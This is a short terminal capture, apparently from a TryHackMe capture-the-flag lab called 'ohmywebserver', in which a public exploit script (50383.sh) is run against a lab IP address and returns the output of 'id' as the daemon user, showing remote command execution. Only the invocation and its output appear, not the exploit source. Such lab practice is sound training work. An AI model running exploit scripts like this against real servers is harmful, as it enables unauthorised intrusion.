 ┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ohmywebserver]
└─# echo 'http://10.10.223.246' > targets.txt
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ohmywebserver]
└─# ./50383.sh targets.txt /bin/sh 'id'
./50383.sh: 12: [[: not found
./50383.sh: 12: [[: not found
http://10.10.223.246
uid=1(daemon) gid=1(daemon) groups=1(daemon)
┌──(root💀matrix)-[/home/…/lab/CTFs/thm/ohmywebserver]
└─#